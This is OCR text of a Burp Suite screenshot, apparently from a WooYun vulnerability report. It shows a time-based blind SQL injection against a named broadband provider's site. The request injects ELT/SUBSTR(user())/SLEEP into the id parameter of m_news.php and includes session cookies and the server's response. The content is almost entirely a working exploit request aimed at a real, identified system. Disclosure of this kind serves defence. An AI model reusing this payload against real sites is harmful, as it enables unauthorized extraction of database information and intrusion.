 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▾ > | ▾ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((ASCII(SUBSTR(user(),1,1)))>109,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:35:05 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,686 bytes | 34,121 millis